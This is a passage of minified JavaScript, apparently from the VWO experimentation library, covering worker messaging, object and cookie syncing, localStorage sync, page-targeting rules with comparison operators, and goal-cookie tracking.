ed)t=n.parse(e,t);var i;if("string"!=typeof t)return t;if(t.length<8)return t;if(i=t.substring(0,7),o&&t.match(o))return new Date(t);if("_NuPreW"===i){const e=t.match(/_NuPreW([0-9]*)_/)[1];return window.functionWrapper.unwrap(e)}if("_NuFrNf"===i){const e=t.match(/_NuFrNf([0-9]*)_/)[1];return n(e)}if("_PxEgEr"===i)return eval(t.slice(8));if("_NuFrRa"===i){const e=+t.match(/_NuFrRa([0-9]*)_/)[1];return n(e)}return t})},clone:function(e,t){return this.parse(this.stringify(e),t)}};let nd=0;const od={},id={};function rd(e,t,n){const o=this.postMessage.bind(this);if("response"===(null==e?void 0:e.type)){const t=e;return{resolve:function(e){let n=t.encapsulatedData;const o=t.isErrorPresent;n&&(n="function"==typeof e?e(t.encapsulatedData):t.encapsulatedData),o?id[t.twoWayCommId](n):od[t.twoWayCommId](n)}}}{const i={type:"response",encapsulatedData:e,twoWayCommId:t,isErrorPresent:n};return{send:function(){try{return o(i),!0}catch(e){return!1}}}}}function sd(e){if(this.sendingLayer=this.postMessage,"request"===(null==e?void 0:e.type)){const t=e,n=t.encapsulatedData;return{resolve:e=>f(this,void 0,void 0,function*(){try{const o=yield e(n);return rd.call(this,o,t.twoWayCommId).send(),!0}catch(e){const n=td.stringify(e.message);return rd.call(this,n,t.twoWayCommId,!0).send(),!1}})}}{const t={type:"request",encapsulatedData:e,twoWayCommId:++nd};return{send:()=>new Promise((e,n)=>{try{od[t.twoWayCommId]=e,id[t.twoWayCommId]=n,this.sendingLayer(t)}catch(e){console.log(e),n(e)}})}}}class ad{constructor(){this.masterObject={}}static isObject(e){return"object"==typeof e&&!Array.isArray(e)&&null!==e}static createProxy(e,t,n){if(e.__isProxy||!this.isObject(e))return e;const o=e;return Object.defineProperty(o,"__transferData",{value:!0,enumerable:!1,writable:!0}),new Proxy(o,{set:(e,o,i)=>{if("__isProxy"===o||e[o]===i)return!0;if(typeof e[o]==typeof i&&"function"!=typeof i&&window.VWO._.native.JSON.stringify(i)===window.VWO._.native.JSON.stringify(e[o]))return!0;if(this.isObject(i)?e[o]=this.proxify(i,t,n+o.toString()+"."):e[o]=i,"__transferData"===o||!e.__transferData)return!0;const r={path:n+o.toString()+".",value:i};return r.value=td.stringify(i,e),t({type:"sync",data:r,syncType:F.Object}),!0},get:(e,t)=>"__isProxy"===t||e[t],deleteProperty:(e,o)=>{if(o in e){if(delete e[o],!e.__transferData)return!0;const i={path:n.toString(),key:o};t({type:"sync",data:window.VWO._.native.JSON.stringify(i),syncType:F.Delete})}return!0}})}isKey(e){return e in this.masterObject}static proxify(e,t,n){return this.isObject(e)?(Object.keys(null!=e?e:{}).forEach(o=>{this.isObject(e[o])&&(e[o]=this.proxify(e[o],t,n+o+"."))}),this.createProxy(e,t,n)):e}register(e,t,n){t in this.masterObject&&console.error("Key already exists!"),null==e&&(e={});const o=ad.proxify(e,n,t+".");return this.masterObject[t]={proxy:o},o}append(e,t){return t in this.masterObject||console.error("Key doesn't exist!"),window.VWO._.native.JSON.stringify(e)!==window.VWO._.native.JSON.stringify(this.masterObject[t].proxy)&&console.error(`The object doesn't match the object registered under the key ${t}!`),this.masterObject[t].proxy}static getProxy(e,t,n){return this.proxify(e,t,n+".")}static sync(e,t,n,o,i){if(null==e||!e.__isProxy)return e;let r=null,s=n+".";return 1===o.length?(e.__transferData=!1,e[o[0]]=this.proxify(t,i,s+o[0]+"."),e.__transferData=!0,e):(r=e[o[0]],o.forEach((e,t)=>{s+=e+".",0!==t&&t!==o.length-1&&(e in r||(r.__transferData=!1,r[e]=this.proxify({},i,s),r.__transferData=!0),r=r[e])}),r.__transferData=!1,r[o.pop()]=this.proxify(t,i,s),r.__transferData=!0,e)}}class cd{static register(e,t){var n,o,i;if("cookie"===e&&(this.internalUtils.isKeyNonConfigurable("cookie")||(null===(i=null===(o=null===(n=window.VWO._.allSettings.dataStore)||void 0===n?void 0:n.plugins)||void 0===o?void 0:o.DACDNCONFIG)||void 0===i?void 0:i.ckFbk)))return re.enable();this.registerProperty(e,t)}static registerProperty(e,t){if(document){if(e in window.document){let n;if(n=Object.getOwnPropertyDescriptor(window.document,e)||Object.getOwnPropertyDescriptor(window.Document.prototype,e)||Object.getOwnPropertyDescriptor(window.HTMLDocument.prototype,e),!n)return re.enable();const o={enumerable:n.enumerable,configurable:n.configurable,get:()=>document["__"+e],set:this.internalUtils.getSetter(e,t)};Object.defineProperty(window.document,"__"+e,n),Object.defineProperty(window.document,e,o),Object.defineProperty(window.Document.prototype,e,o),Object.defineProperty(window.HTMLDocument.prototype,e,o)}}else console.error("The property doesn't exist on the `DOCUMENT` object.")}static sync({propertyName:e,value:t}){if("cookie"===e)return re.isEnabled()?re.applySyncRequest(t):ie(t);document[e]=t}}cd.internalUtils={getSetter:(e,t)=>{if("cookie"===e)return(new oe).getSetter(t);return n=>(window.VWO._.native.JSON.stringify(document["__"+e])===window.VWO._.native.JSON.stringify(n)||(document["__"+e]=n,t({type:"sync",data:{propertyName:e,value:document["__"+e]},syncType:F.Document})),!0)},isKeyNonConfigurable:e=>{var t,n,o;const i=[document,null===(t=null===window||void 0===window?void 0:window.Document)||void 0===t?void 0:t.prototype,null===(n=null===window||void 0===window?void 0:window.HTMLDocument)||void 0===n?void 0:n.prototype];for(let t=0;t<i.length;t++)if(!1===(null===(o=Object.getOwnPropertyDescriptor(i[t]||{},e))||void 0===o?void 0:o.configurable))return!0;return!1}};class dd{static register(e,t,n,o){n in e?console.error("The property must not pre-exist inside the object."):Object.defineProperty(e,n,{enumerable:!0,configurable:!1,get:()=>e[`__${n}`],set:i=>(e[`__${n}`]=i,o({type:"sync",data:{identifier:t,property:n,value:i},syncType:F.Property}),!0)})}}function ld(){{const e=window.fetcher.postMessage.bind(window.fetcher);gr({_setItem:(t,n)=>{if(window.localStorage.getItem(t)!==n)return window.localStorage.setItem(t,n),e({data:{key:t,value:n},type:"sync",syncType:{type:"custom",method:"localStorage",operation:"setItem"}}),null},_removeItem:t=>{null!==window.localStorage.getItem(t)&&(window.localStorage.removeItem(t),e({data:{key:t},type:"sync",syncType:{type:"custom",method:"localStorage",operation:"removeItem"}}))},_clear:()=>{0!==Object.keys(window.localStorage).length&&(window.localStorage.clear(),e({data:{},type:"sync",syncType:{type:"custom",method:"localStorage",operation:"clear"}}))}})}}function ud(e){if("number"!=typeof e.syncType){switch(window.localStorage.__transferData&&(window.localStorage.__transferData=!1),e.syncType.operation){case"setItem":try{window.localStorage.setItem(e.data.key,e.data.value)}catch(t){"_vwo_eventHistSession"!==e.data.key&&"_vwo_eventHist"!==e.data.key||_r.remove(e.data.key)}break;case"removeItem":window.localStorage.removeItem(e.data.key);break;case"clear":window.localStorage.clear();break;default:return}window.localStorage.__transferData&&(window.localStorage.__transferData=!0)}}class wd{}wd.syncLocalStorage=ld;class _d extends wd{constructor(){super(),this.objectSyncer=new ad}register(e,t,n={},o="",i=!1){if("object"!=typeof n||Array.isArray(n))return;const r=window.fetcher.postMessage.bind(window.fetcher);switch(e){case"custom":if("localStorage"!==t)throw new Error("Unknown property name!");_d.syncLocalStorage();break;case F.Object:{const e=this.objectSyncer.register(n,t,r);return i&&r({data:{value:window.VWO._.native.JSON.stringify(n),path:t},type:"sync",syncType:F.OverWrite}),e}case F.Property:dd.register(n,o,t,r);break;case F.Document:cd.register(t,r);break;default:console.error("Unknown 'syncAblesEnum' type!")}}append(e,t){return this.objectSyncer.append(e,t)}static sync(e,t){var n;const{data:o}=e;if("object"!=typeof e.syncType||"custom"!==e.syncType.type)switch(e.syncType){case F.Object:{o.value=td.parse(o.value);const e=o.path.substring(0,o.path.lastIndexOf(".")).split(".");window[e[0]]=ad.sync(window[e[0]],o.value,e[0],e.splice(1),t);break}case F.Document:cd.sync(o);break;case F.Property:case F.Variable:t(o);break;case F.OverWrite:if(!("__transferData"in(null!==(n=window[o.path])&&void 0!==n?n:{})))return void(window[o.path]=window.VWO._.native.JSON.parse(o.value));window[o.path]=ad.getProxy(window.VWO._.native.JSON.parse(o.value),t,o.path);break;case F.Delete:{const e=window.VWO._.native.JSON.parse(o),t=e.path.substring(0,e.path.lastIndexOf(".")).split(".").reduce((e,t)=>Object.keys(e).length?e[t]:window[t],{}),n=e.key;n in t&&(t.__transferData=!1,delete t[n],t.__transferData=!0);break}default:console.error("Unknown 'syncAblesEnum' type!")}else{if("localStorage"!==e.syncType.method)return;ud(e)}}declare(e,t){dd.register(window,"window",e,t)}}const gd=(e,t)=>{if(e&&"function"==typeof e&&e.bind)try{e=e.bind(t)}catch(t){if(/(cannot be invoked without 'new')|(Cannot call a class constructor without |new|)/i.test(t.message))return e;console.error(t)}return e};function pd(e,t,n={}){if("window"===e)return window;let o=window;const{captureGroups:i=null,filter:r}=n,s=e.split("."),a=s.length;for(let e=0;e<a;e++){let t=s[e];if(t.endsWith(")")){const e=t.substring(0,t.indexOf("("));let n=t.substring(t.indexOf("("));n="["+n.slice(1,n.length-1)+"]";const r=n.slice(1,n.length-1).split(",");r.forEach((e,t)=>{e.startsWith('"')||(r[t]='"vwoCurrThreadRef'+e+'"')});const s=window.VWO._.native.JSON.parse(n,(e,t)=>{let n;if("string"==typeof t){if(n=t.match(/\${{([0-9]*)}}/))return i[n[1]-1];if(n=t.match(/vwoCurrThreadRef(.*)/))return pd(n[1])}return t});o=o[e](...s)}else{let e=!1;t.endsWith("?")&&(t=t.slice(0,-1),e=!0);const n=o[t];if(o=gd(n,o),e&&null==o)return o}}if(r){const e={};r.forEach(t=>{e[t]=o[t]}),o=e}return o}const hd=function(e){return window.functionWrapper.unwrap(e.id)(...td.parse(e.args))},vd=function(e){var t,n;return f(this,void 0,void 0,function*(){switch(e.type){case"callWrappedFunction":{let t=hd(e);return t&&"function"==typeof t.then&&(t=yield t),td.stringify(t)}case"vwoClassInstanceBridge":{const t=e.path.dest.lastIndexOf(".");let n=window,o=e.path.dest;-1!==t&&(n=pd(e.path.dest.slice(0,t)),o=e.path.dest.substr(t+1));const i=n[o],[r,s]=new i(...e.args);return s.otherSide=(...t)=>{const n=e.path.src+"."+r+"."+t[0];return t[0]=n,window.fetcher.getValue(...t)},""+r}default:{let o,i;if("setValue"===(e=td.parse(e)).type){-1==e.path.lastIndexOf(".")&&(e.path="window."+e.path);const t=e.path;e.path=t.slice(0,t.lastIndexOf(".")),o=t.slice(t.lastIndexOf(".")+1)}(null===(t=e.config)||void 0===t?void 0:t.captureGroups)&&(e.config.captureGroups=td.parse(e.config.captureGroups));const r=i=pd(e.path,e.args,null==e?void 0:e.config);return(null===(n=e.config)||void 0===n?void 0:n.constructable)?i=new r(...e.args):"function"==typeof r&&(i=r(...e.args||[])),o&&(i=r[o]=e.val),i=yield i,td.stringify(i)}}})};class fd{}class Ed extends fd{init(){this.isMTInstance=!!n(()=>window.mainThread.webWorker),this.thread=this.isMTInstance?window.vwoChannelFW:null===window||void 0===window?void 0:window.workerThread,this.request=sd,this.response=rd,this.isMTInstance?this.thread.port1.onmessage=this.onMessage.bind(this):(this.thread.onmessage=this.isMessageChannel(this.thread)&&this.onMessage.bind(this),this.auxiliaryMessageHandler())}auxiliaryMessageHandler(){const e=this,t=function(n){const{vwoChannelToW:o,vwoChannelFW:i}=n.data;o&&i&&(window.vwoChannelToW=o,window.vwoChannelFW=i,e.thread=o,e.thread.onmessage=e.onMessage.bind(e),self.removeEventListener("message",t))};self.addEventListener("message",t)}isMessageChannel(e){return e&&e.port1 instanceof MessagePort&&e.port2 instanceof MessagePort}postMessage(e){try{this.isMTInstance?window.vwoChannelToW.port2.postMessage(e):window.vwoChannelFW.postMessage(e)}catch(e){console.error(e)}}onMessage(e){var t,n,o,i;const{data:r}=e;switch(r.type){case"initDone":window.vwo_initDone(r);break;case"request":this.request(r).resolve(vd);break;case"response":this.response(r).resolve(td.parse.bind(td));break;case"sync":{let e=()=>null;switch(r.syncType){case F.OverWrite:case F.Object:e=this.postMessage.bind(this);case F.Property:case F.Document:case F.Variable:case F.Delete:}_d.sync(r,e);break}default:window.VwoUnitTestsRunning&&("unit-test"===r.type?eval(r.code):"unit-test-result"===r.type&&(null===(n=null===(t=window.PromiseResolver)||void 0===t?void 0:t[r.id])||void 0===n||n.resolve(r))),null===(i=(o=this.thread)._onMessage)||void 0===i||i.call(o,e)}}getValue(e,t,n={}){let o;(null==n?void 0:n.captureGroups)&&(o=td.stringify(n.captureGroups));const i={path:e,args:t,config:Object.assign(Object.assign({},n),{captureGroups:o})};return this.request(td.stringify(i)).send().catch(()=>{})}setValue(e,t){const n={type:"setValue",path:e,val:t};return this.request(td.stringify(n)).send().catch(()=>{})}}const md=Ed;window.fetcher=new md;class Od{constructor(){this.storageLookUpKey="_vwo_store_content"}sendDebugLogForSyncList(e,t,n={listVal:null}){try{const o=e.fns.list,i=Object.keys(o),r=[],s=[];for(const e of i){const t=o[e],[n,i]=window.VWO._.native.JSON.parse(e);1===t.val?r.push(i):s.push(i)}t(Object.assign(Object.assign({},n),{listMatched:r.length>0?r:void 0,listUnmatched:s.length>0?s:void 0}))}catch(e){}}otherSide(...e){return e[0]="VWO.modules.vwoUtils.contentSync."+e[0],e[2]&&(e[2]={captureGroups:e[2]}),window.fetcher.getValue(...e)}}class Sd extends Od{constructor(){super(...arguments),this.collectedData={},this.requestsChecker={}}updateStorage(e,t){return f(this,void 0,void 0,function*(){if(!this.response)return;const n=window.VWO._.native.JSON.parse(this.response);if(!b(n).length)return;const o=window.fetcher.getValue("VWO._.contentSyncService.updateStorage",[n]),i={listVal:t};xi&&Object.assign(i,{visId:is.getUUID()}),e.sendDebugLogForSyncList(n,la,i),yield o})}syncGet(e,t,n=!0){return f(this,void 0,void 0,function*(){return yield window.fetcher.getValue('VWO._.contentSyncService.syncGet("${{1}}", "${{2}}", "${{3}}", "${{4}}")',null,{captureGroups:[e,t,n,!0]})})}syncFromBackend(e,t,n,o){const[i,r]=e.split(".");if(this.collectedData[i]=this.collectedData[i]||{},this.collectedData[i][r]=this.collectedData[i][r]||[],this.requestsChecker[n])return;this.requestsChecker[n]=1,this.collectedData[i][r].push(t);const s=this;this.debouncedCall=this.debouncedCall||Ce(function(){return f(this,void 0,void 0,function*(){_o({url:o+"sync?a="+window._vwo_acc_id,data:window.VWO._.native.JSON.stringify(s.collectedData),success:function(){s.updateStorage.call(this,s,t[0])}}),s.collectedData={}})},10),this.debouncedCall()}}var Td;window.VWO.modules.vwoUtils.contentSync=new Sd,function(e){e[e.EXCLUDE_PASSED=1]="EXCLUDE_PASSED",e[e.INCLUDE_PASSED=2]="INCLUDE_PASSED",e[e.INCLUDE_FAILED=3]="INCLUDE_FAILED"}(Td||(Td={}));var Cd=Td,Id;!function(e){e.OR="o",e.AND="a"}(Id||(Id={}));var yd=Id;class Ad{constructor(){this.experimentConfig={},this.pageConfig={},this.experimentConfigCache={},this.pageConfigCache={},this.previewParamsCleanedUrlCache={},this.pageMatchDataCache={},Ad.cleanerRegex=/(^https?:\/\/)?(w{3}\.)?(.*?)?((?:\/)(?:home|default|index)\.\w{3,4})?(\/)?([?#].*)?$/i,Ad.logicalOperators=[yd.AND,yd.OR]}static get currentUrl(){return window.location.href}setPageMatchData(e,t){this.pageMatchDataCache[e]||(this.pageMatchDataCache[e]=t)}getPageMatchData(e){return this.pageMatchDataCache[e]||null}clearPageMatchDataCache(){this.pageMatchDataCache={}}add(e,t){if(Tn.debug("Adding pageGroup config to phoenix"),I(e)&&(Object.hasOwnProperty.call(e,"ec")&&e.ec.forEach(e=>{const t=Object.keys(e)[0];this.experimentConfig[t]||(this.experimentConfig[t]=e[t])}),Object.hasOwnProperty.call(e,"pc")&&e.pc.forEach(e=>{const t=Object.keys(e)[0];this.pageConfig[t]||(this.pageConfig[t]=e[t])})),I(t)){if(S(t.pc)){const e=this.getCache(Ad.currentUrl,!0);t.pc.forEach(t=>{e[t]={didMatch:!0,reason:Cd.INCLUDE_PASSED,cacheHit:!0}})}if(S(t.ec)){const e=this.getCache(Ad.currentUrl);t.ec.forEach(n=>{var o,i;const r=(null===(o=t[n])||void 0===o?void 0:o.grps)||[],s=(null===(i=t[n])||void 0===i?void 0:i.reg)||"";this.setPageMatchData(n,{matchedGrps:r,urlRegex:s}),e[n]={didMatch:!0,reason:Cd.INCLUDE_PASSED,cacheHit:!0,hadNonTagMatch:!0}})}}}getCache(e,t){return t?(this.pageConfigCache=this.pageConfigCache||{},this.pageConfigCache[e]=this.pageConfigCache[e]||{},this.pageConfigCache[e]):(this.experimentConfigCache=this.experimentConfigCache||{},this.experimentConfigCache[e]=this.experimentConfigCache[e]||{},this.experimentConfigCache[e])}getPreviewParamsCleanedUrl(e){return e?(this.previewParamsCleanedUrlCache=this.previewParamsCleanedUrlCache||{},this.previewParamsCleanedUrlCache[e]||(this.previewParamsCleanedUrlCache[e]=ja.get("jsLibUtils").getCleanedUrl(e,!0)),this.previewParamsCleanedUrlCache[e]):e}getIndexFileCleanedUrl(e){return e?(this.indexFileCleanedUrlCache=this.indexFileCleanedUrlCache||{},this.indexFileCleanedUrlCache[e]||(this.indexFileCleanedUrlCache[e]=e.replace(Ad.cleanerRegex,"$1$2$3$5$6")),this.indexFileCleanedUrlCache[e]):e}validatePage(e,t,n,{debug:o=!1,allowEmptyUrl:i=!1,data:r={campId:void 0,pgGrpId:void 0,cacheOnly:!1}}={}){const s=t?this.pageConfig[e]:this.experimentConfig[e];if(!s)return Tn.info(`ConfigId ${e} is not present inside ${t?"pageConfig":"experimentConfig"}`),{didMatch:!1,reason:Cd.INCLUDE_FAILED,cacheHit:!1};let a=n;i||a||(a=Ad.currentUrl);const c=this.getCache(a,t);if(c&&Object.hasOwnProperty.call(c,e))return Tn.info(`Fetching value from cache for ${t?"pageConfigId":"experimentConfigId"} = ${e}`),c[e].cacheHit=!0,c[e];if(r.cacheOnly)return{didMatch:!1,reason:Cd.INCLUDE_FAILED,cacheHit:!1};let d;const l=s.exc,u=s.inc;if(Array.isArray(l)&&l.length>0){const t=this.evaluateDSL(l,a,{debug:o||!1,allowEmptyUrl:i,data:r});if(t.didMatch)return d={didMatch:!t.didMatch,reason:Cd.EXCLUDE_PASSED,cacheHit:!1},o||(c[e]=d),d}if(Array.isArray(u))if(u.length){const e=this.evaluateDSL(u,a,{debug:o||!1,allowEmptyUrl:i,data:r});d=e.didMatch?{didMatch:e.didMatch,reason:Cd.INCLUDE_PASSED,cacheHit:!1,hadNonTagMatch:e.hadNonTagMatch}:{didMatch:e.didMatch,reason:Cd.INCLUDE_FAILED,cacheHit:!1}}else d={didMatch:!0,reason:Cd.INCLUDE_PASSED,cacheHit:!1};return d=d||{didMatch:!1,reason:Cd.INCLUDE_FAILED,cacheHit:!1},o||(c[e]=d),d}evaluateDSL(e,t,{debug:n=!1,allowEmptyUrl:o=!1,data:i={campId:void 0,pgGrpId:void 0,cacheOnly:!1}}={}){let r=!1;if(!S(e)||e.length<2)return Tn.error("Invalid dsl tree",e),{didMatch:!1,hadNonTagMatch:!1};const s=[];e.forEach(e=>{var a,c;let d;if(e||(d=!1),A(e)&&(d=e),S(e))if(Ad.logicalOperators.includes(e[0]))d=this.evaluateDSL(e,t,{debug:n,allowEmptyUrl:o,data:i}),d.hadNonTagMatch&&(r=!0),d=d.didMatch;else{const[s,l,...u]=e,w=null===(a=In.plugins[yn.OPERATOR])||void 0===a?void 0:a.get(l);let _,g=!1;if(s.includes("url"))_=this.getIndexFileCleanedUrl(this.getPreviewParamsCleanedUrl(t));else if(s.startsWith("tags.")){g=!0;const e=s.split(".")[1];null===(c=In.plugins[yn.TAG])||void 0===c||c.get(e).fn(void 0,i),_=!0}else{const e=u[0];_=this.validatePage(e,!0,t,{debug:n,allowEmptyUrl:o,data:i}).didMatch,u[0]=!0}d=null==w?void 0:w(_,...u,{jsLibUtils:ja.get("jsLibUtils"),pageUrl:!0,pgConfigId:i.pgGrpId}),!g&&d&&(r=!0)}s.push(d||!1)});const a=this.evaluateTree(s);return{didMatch:a,hadNonTagMatch:a&&r}}evaluateTree(e){let t=!1;switch(e[0]){case yd.AND:t=!e.includes(!1);break;case yd.OR:t=e.includes(!0)}return t}}var Nd=new Ad;class Vd{constructor(){this.listenerAdded=!1,this.queue=new Set}addListener(e){this.queue.add(e),this.listenerAdded||(window.addEventListener("storage",e=>{this.queue.has(e.key)&&this.otherSide("processQueue",[e.key,e.newValue])}),this.listenerAdded=!0)}otherSide(...e){e[0]="VWO.modules.utils.storageSyncer."+e[0],window.fetcher.getValue(...e)}}const bd=new Vd;window.VWO.modules.utils.storageSyncer=bd;const Ld={UNKNOWN_SET_API_TYPE:"Unknown type '{{type}}' found in set API.",EVENTS:{ALREADY_EXISTS:"Event with name '{{eventName}}' already exists. Please use 'update' API if you want to override it.",NOT_REGISTERED:"Event with name '{{eventName}}' has not been registered yet. Please use 'add' API to register it."},OPERATORS:{ALREADY_EXISTS:"Operator with name '{{operatorName}}' already exists. Please use 'update' API if you want to override it.",NOT_REGISTERED:"Operator with name '{{operatorName}}' has not been registered yet. Please use 'add' API to register it."},FORMULAS:{ALREADY_EXISTS:"Formula with name '{{formulaName}}' already exists. Please use 'update' API if you want to override it.",NOT_REGISTERED:"Formula with name '{{formulaName}}' has not been registered yet. Please use 'add' API to register it."},STORAGES:{ALREADY_EXISTS:"Storage with name '{{storageName}}' already exists. Please use 'update' API if you want to override it.",NOT_REGISTERED:"Storage with name '{{storageName}}' has not been registered yet. Please use 'add' API to register it."},TAGS:{ALREADY_EXISTS:"Tag with name '{{tagName}}' already exists. Please use 'update' API if you want to override it.",NOT_REGISTERED:"Tag with name '{{tagName}}' has not been registered yet. Please use 'add' API to register it."},EVENT_PROP:{ALREADY_EXISTS:"Event property with name '{{propName}}' already exists for event '{{eventName}}'. Please use 'update' API if you want to override it.",NOT_REGISTERED:"Event property with name '{{propName}}' has not been registered yet for event '{{eventName}}'. Please use 'add' API to register it."}},Rd={EVENTS:{NO_EVENT_TO_REMOVE:"Unable to remove Event '{{eventName}}' as it's not been registered."},OPERATORS:{NO_OPERATOR_TO_REMOVE:"Unable to remove Operator '{{operatorName}}' as it's not been registered."},FORMULAS:{NO_FORMULA_TO_REMOVE:"Unable to remove Formula '{{formulaName}}' as it's not been registered."},STORAGES:{NO_STORAGE_TO_REMOVE:"Unable to remove Storage '{{storageName}}' as it's not been registered."},TAGS:{NO_TAG_TO_REMOVE:"Unable to remove Tag '{{tagName}}' as it's not been registered."},EVENT_PROP:{NO_EVENT_PROP_TO_REMOVE:"Unable to remove Event property '{{propName}}' for event '{{eventName}}' as it's not been registered."}};class Dd extends An{constructor(){super(),this.pluginName=yn.OPERATOR,this.operators={}}add(e,t){Tn.debug(`Adding operator '${e}' in OperatorsManager`),this.operators[e]?Tn.error(Ld.OPERATORS.ALREADY_EXISTS,{operatorName:e}):this.operators[e]=t}update(e,t){Tn.debug(`Updating operator '${e}' in OperatorsManager`),this.operators[e]=t}get(e){return Tn.debug(`Getting operator '${e}' in OperatorsManager`),this.operators[e]?this.operators[e]:(Tn.error(Ld.OPERATORS.NOT_REGISTERED,{operatorName:e}),null)}remove(e){Tn.debug(`Removing operator '${e}' in OperatorsManager`),this.operators[e]?delete this.operators[e]:Tn.warn(Rd.OPERATORS.NO_OPERATOR_TO_REMOVE,{operatorName:e})}removeAll(){Tn.debug("Removing all operators in OperatorsManager"),this.operators={}}initialize(e){Object.assign(this.operators,e)}}var Wd=new Dd,Pd,xd;!function(e){e.EQUAL="eq",e.NOT_EQUAL="neq",e.EQUAL_CASE_SENSITIVE="eqs",e.NOT_EQUAL_CASE_SENSITIVE="neqs",e.REGEX="reg",e.REGEX_CASE_SENSITIVE="regs",e.CONTAINS="cn",e.NOT_CONTAINS="ncn",e.BLANK="bl",e.NOT_BLANK="nbl",e.GREATER_THAN="gt",e.LESS_THAN="lt",e.GREATER_THAN_EQUAL="gte",e.LESS_THAN_EQUAL="lte",e.IN="in",e.NOT_IN="nin",e.EXEC="exec",e.SELECTOR="sel",e.IN_LOCATION="inloc",e.NOT_IN_LOCATION="ninloc",e.URL_REGEX="urlReg",e.NOT_URL_REGEX="nUrlReg",e.RANGE_COMPARISON="rg",e.PAGE_CONFIG_EVALUATION="pgc"}(Pd||(Pd={})),function(e){e.PAGE="PAGE",e.EVENT="EVENT",e.JS_VARIABLE="JS_VARIABLE"}(xd||(xd={}));const Ud={[Pd.EQUAL]:(e,t)=>String(e).toLowerCase()===String(t).toLowerCase(),[Pd.NOT_EQUAL]:(e,t)=>!Ud[Pd.EQUAL](e,t),[Pd.EQUAL_CASE_SENSITIVE]:(e,t)=>String(e)===String(t),[Pd.NOT_EQUAL_CASE_SENSITIVE]:(e,t)=>!Ud[Pd.EQUAL_CASE_SENSITIVE](e,t),[Pd.REGEX](e,t){try{return new RegExp(t,"i").test(String(e))}catch(e){return!1}},[Pd.URL_REGEX](e,t,n){const o=null==n?void 0:n.jsLibUtils;return o?o.verifyUrl(e,t,null,null==n?void 0:n.pageUrl,{pgConfigId:null==n?void 0:n.pgConfigId}):Ud[Pd.REGEX](e,t)},[Pd.NOT_URL_REGEX]:(e,t,n)=>!Ud[Pd.URL_REGEX](e,t,n),[Pd.REGEX_CASE_SENSITIVE](e,t){try{return new RegExp(t).test(String(e))}catch(e){return!1}},[Pd.CONTAINS]:(e,t)=>String(e).toLowerCase().includes(String(t).toLowerCase()),[Pd.NOT_CONTAINS]:(e,t)=>!Ud[Pd.CONTAINS](e,t),[Pd.BLANK]:e=>!e,[Pd.NOT_BLANK]:e=>!Ud[Pd.BLANK](e),[Pd.GREATER_THAN](e,t){if(!I(e)||!I(t))return!1;const n=+e,o=+t;return y(n)&&y(o)&&n>o},[Pd.GREATER_THAN_EQUAL](e,t){if(!I(e)||!I(t))return!1;const n=+e,o=+t;return y(n)&&y(o)&&n>=o},[Pd.LESS_THAN](e,t){if(!I(e)||!I(t))return!1;const n=+e,o=+t;return y(n)&&y(o)&&n<o},[Pd.LESS_THAN_EQUAL](e,t){if(!I(e)||!I(t))return!1;const n=+e,o=+t;return y(n)&&y(o)&&n<=o},[Pd.NOT_IN_LOCATION](e,t){let n=!1;if(!t||0===t.length)return!1;for(let o=0;o<t.length;o++){const i=t[o];if(i===e.countryCode||i===`${e.countryCode}-${e.region}`||i===`${e.countryCode}-${e.region}-${e.city}`){n=!1;break}n=!0}return n},[Pd.IN_LOCATION](e,t){let n=!1;if(!t||0===t.length)return!1;for(let o=0;o<t.length;o++){const i=t[o];if(i===e.countryCode||i===`${e.countryCode}-${e.region}`||i===`${e.countryCode}-${e.region}-${e.city}`){n=!0;break}}return n},[Pd.IN]:(e,t)=>t.map(e=>String(e).toLowerCase()).includes(String(e).toLowerCase()),[Pd.NOT_IN]:(e,t)=>!Ud[Pd.IN](e,t),[Pd.RANGE_COMPARISON](e,t){try{let n=JSON.parse;try{n=window.VWO._.native.JSON.parse||JSON.parse}catch(e){}const o=n(e),i=t.split("'")[1].split("-"),r=i[0],s=i[1];return Ud[Pd.GREATER_THAN_EQUAL](o[0],parseInt(r,10))&&Ud[Pd.LESS_THAN_EQUAL](o[0],parseInt(s,10))}catch(e){return Tn.info(`RANGE OPERATOR ERROR: ${e&&e.stack}`),!1}},[Pd.PAGE_CONFIG_EVALUATION]:(e,t,n)=>Nd.validatePage(t,!1,e,n).didMatch};var Md=Object.assign(Ud,{sel(e,t){try{return!!e.closest(t)}catch(e){return!1}}});Wd.initialize(Md);class kd{}class Gd{}class Fd extends Gd{executeCode(e){if(e)try{vwo_$("head").append(e)}catch(e){}}setSplitCookieWithURL({campaignData:e,combination:t,urlToRedirectTo:n,shouldCreateAsThirdParty:o=!1}){const i=[t,encodeURIComponent(n)];is.createCookieMT(`_vis_opt_exp_${e.id}_split`,i.join(mt),100,e,!1,o)}}class $d{otherSide(...e){return e[0]="window.VWO.modules.utils.campaignUtils."+e[0],window.fetcher.getValue(...e)}updateGoalCookieValueForExperience(e,t,n){if(!e)return`mE_${t}`;const o=e.split("mE_")[1];let i=[];return i=o?o.split("|"):[],i.includes(t)||i.push(t),`mE_${i.join("|")}`}isGoalTriggeredForExperience(e,t,n){let o=e?e.split("mE_")[1].split("|"):[];return n?t.every(e=>o.includes(e)):o.includes(t)}checkForVariationTargeting(e){const t=n(()=>e.sections[1].triggers);return!(!t||0===Object.keys(t).length||0===t.length)}}class jd extends $d{clearTimeouts(e){this.otherSide("clearTimeouts",e)}markGoalTriggered(e,t){if(!so.shouldWeTrackVisitor())return;const{GOAL_CAMPAIGN:n,INSIGHTS_METRIC_CAMPAIGN:o}=p();if([n,o].includes(e.type))h().markInsightGoalTriggered(e,t);else{let n=qt.get("_vis_opt_exp_"+e.id+"_goal_"+t);if(e.mE){let t=qt.get("_vis_opt_exp_"+e.id+"_combi");const o=is.isPersonalizeHoldback(e);if(o){const e=t.split(";")[1],n=t.split(";")[0].split("|");t=n.find(t=>t.split(",")[0]===e)}n=this.updateGoalCookieValueForExperience(n,t,o)}else e.goals[t].mca&&n&&(n=String(Number(n)+1));is.createCookieMT("_vis_opt_exp_"+e.id+"_goal_"+t,String(null!=n?n:1),100,e)}}clearTimeoutsHandler(e){var t;e.timeout=null===(t=window._vwo_exp[e.id])||void 0===t?void 0:t.timeout,cancelAnimationFrame(e.timeout),delete e.timeout}isGoalTriggered(e,t){if(e.type===p().GOAL_CAMPAIGN)return!window.VWO._.track.shouldTriggerGoal(e.id,t);if(e.goals[t].mca)return null;if(e.type===p().INSIGHTS_METRIC_CAMPAIGN)return g.isMetircTriggered(e.id);const n=qt.get("_vis_opt_exp_"+e.id+"_goal_"+t);if(e.mE){let t=qt.get("_vis_opt_exp_"+e.id+"_combi");const o=is.isPersonalizeHoldback(e);return 